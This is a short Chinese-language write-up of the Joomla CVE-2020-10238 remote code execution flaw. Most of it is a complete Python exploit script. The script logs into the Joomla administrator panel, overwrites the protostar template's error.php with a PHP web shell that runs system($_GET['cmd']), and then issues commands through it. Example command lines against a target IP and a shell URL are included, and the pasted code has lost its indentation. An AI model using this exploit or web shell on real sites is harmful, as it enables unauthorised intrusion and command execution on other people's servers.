joomla 代码执行 (CVE-2020-10238)
目录
1、漏洞描述
Joomla!是美国Open Source Matters团队的一套使用PHP和MySQL开发的开源、跨平台的内容管理系统(CMS)。 joomla 权限分配不合理导致rce。

2、访问ip:port
3、漏洞利用
python exploit.py -url http://193.168.0.45:19027/ -u admin -p admin4、EXP
#!/usr/bin/python
import sys
import requests
import re
import argparse
def extract_token(resp):
match = re.search(r'name="([a-f0-9]{32})" value="1"', resp.text, re.S)
if match is None:
print("[-] Cannot find CSRF token!")
return None
return match.group(1)
def try_admin_login(sess, url, uname, upass):
admin_url = url + '/administrator/index.php'
print('[+] Getting token for admin login')
resp = sess.get(admin_url, verify=True)
token = extract_token(resp)
# print token
if not token:
return False
print('[+] Logging in to admin')
data = {
'username': uname,
'passwd': upass,
'task': 'login',
token: '1'
}
resp = sess.post(admin_url, data=data, verify=True)
if 'task=profile.edit' not in resp.text:
print('[!] Admin Login Failure!')
return None
print('[+] Admin Login Successfully!')
return True
def check_admin(sess, url):
url_check = url + '/administrator/index.php?option=com_templates'
resp = sess.get(url_check, verify=True)
token = extract_token(resp)
if not token:
print "[-] You are not administrator!"
sys.exit()
return token
def rce(sess, url, cmd, token):
filename = 'error.php'
shlink = url + '/administrator/index.php?option=com_templates&view=template&id=506&file=506&file=L2Vycm9yLnBocA%3D%3D'
shdata_up = {
'jform[source]': "<?php echo 'Hacked by HK\n' ;system($_GET['cmd']); ?>",
'task': 'template.apply',
token: '1',
'jform[extension_id]': '506',
'jform[filename]': '/' + filename
}
sess.post(shlink, data=shdata_up)
path2shell = '/templates/protostar/error.php?cmd=' + cmd
# print '[+] Shell is ready to use: ' + str(path2shell)
print '[+] Checking:'
shreq = sess.get(url + path2shell)
shresp = shreq.text
print shresp + '[+] Shell link: \n' + (url + path2shell)
print '[+] Module finished.'
def main():
# Construct the argument parser
ap = argparse.ArgumentParser()
# Add the arguments to the parser
ap.add_argument("-url", "--url", required=True,
help=" URL for your Joomla target")
ap.add_argument("-u", "--username", required=True,
help="username")
ap.add_argument("-p", "--password", required=True,
help="password")
ap.add_argument("-cmd", "--command", default="whoami",
help="command")
args = vars(ap.parse_args())
# target
url = format(str(args['url']))
print '[+] Your target: ' + url
# username
uname = format(str(args['username']))
# password
upass = format(str(args['password']))
# command
command = format(str(args['command']))
sess = requests.Session()
if (try_admin_login(sess, url, uname, upass) == None): sys.exit()
token = check_admin(sess, url)
rce(sess, url, command, token)
if __name__ == "__main__":
sys.exit(main())
5、Web访问,命令执行
http://IP:PORT/templates/protostar/error.php?cmd=ls%20/tmp

 浙公网安备 33010602011771号
浙公网安备 33010602011771号